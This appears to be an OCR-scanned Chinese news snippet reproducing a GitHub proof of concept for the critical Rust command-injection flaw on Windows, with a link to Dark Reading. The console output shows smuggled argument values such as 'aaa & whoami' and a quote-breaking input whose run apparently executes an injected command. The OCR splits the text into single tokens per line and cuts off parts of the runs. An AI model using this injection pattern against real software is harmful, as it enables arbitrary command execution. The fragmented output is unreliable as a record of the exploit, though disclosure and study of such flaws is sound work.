
以下是来自Github上的PoC：
C
:
\
Users
\frost\testing
>
Compiling
 testing v0
.
1.0
(
C
:
\
Users
\frost\testing
)
Finished
 dev 
[
unoptimized 
+
 debuginfo
]
target
(
s
)
Running
`
target\debug\testing.exe
`
Output
:
Argument
 received
:
C
:
\
Users
\frost\testing
>
Finished
 dev 
[
unoptimized 
+
 debuginfo
]
target
(
s
)
Running
`
target\debug\testing.exe
`
aaa 
&
Output
:
Argument
 received
:
"aaa & whoami"
C
:
\
Users
\frost\testing
>
Finished
 dev 
[
unoptimized 
+
 debuginfo
]
target
(
s
)
Running
`
target\debug\testing.exe
`
aaa" 
&
Output
:
Argument
 received
:
desktop
-
原文报道来自：
https://www.darkreading.com/application-
security/critical-rust-flaw-poses-exploit-threat-in-specific-windows-
use-cases